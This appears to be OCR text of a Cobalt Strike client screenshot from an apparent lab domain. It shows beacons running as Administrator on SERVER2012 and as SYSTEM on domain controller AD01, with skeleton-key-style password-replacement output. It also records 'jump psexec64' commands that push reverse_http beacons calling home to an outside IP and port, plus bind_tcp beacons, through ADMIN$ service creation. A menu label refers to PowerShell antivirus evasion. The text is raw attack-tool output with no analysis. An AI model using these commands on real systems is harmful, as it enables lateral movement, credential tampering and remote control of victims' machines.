 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) powershell免杀 AboutMe
external internal listener user computer note process pid arch last
127.0.0.1 10.10.10.136 beacon-http Administrator * SERVER2012 Bid: 1322432772 NT: 6.2 artifact.exe 1764 x64 756ms
10.10.10.136 10.10.10.139 beacon-http SYSTEM * AD01 Bid: 1300406796 NT: 6.3 rundll32.exe 1884 x64 393ms
成功上线
事件日志 X Beacon 10.10.10.136@1764 X
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000A34DF86F98 (16) -> null
beacon> jump psexec64 10.10.10.139
[*] Tasked beacon to run windows/beacon_http/reverse_http (121.4.60.34:6666) on 10.10.10.139 via Service Control Manager (\\10.10.10.139\ADMIN$\ca33e5b.exe)
[+] host called home, sent: 291390 bytes
[+] received output:
Started service ca33e5b on 10.10.10.139
beacon> rportfwd stop 9988
[*] Tasked beacon to stop port forward on 9988
[+] host called home, sent: 10 bytes
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] host called home, sent: 48 bytes
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] host called home, sent: 48 bytes
[*] Tasked beacon to sleep for 30s (30% jitter)
[*] Tasked beacon to become interactive
[*] Tasked beacon to become interactive
[+] host called home, sent: 48 bytes
beacon> jump psexec64 10.10.10.139 bind_tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:5656) on 10.10.10.139 via Service Control Manager (\\10.10.10.139\ADMIN$\f594ad9.exe)
[+] host called home, sent: 291425 bytes
[+] received output:
Started service f594ad9 on 10.10.10.139
[+] established link to child beacon: 10.10.10.139
beacon> sleep 30 30 [from: Beacon 10.10.10.139@1884]
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0 [from: Beacon 10.10.10.139@1884]
[*] Tasked beacon to become interactive
beacon> sleep 0 [from: Beacon 10.10.10.139@1884]
[*] Tasked beacon to become interactive
[+] host called home, sent: 60 bytes
[SERVER2012] Administrator */1764 (x64) Bid: 1322432772 NT: 6.2 last: 756ms
beacon>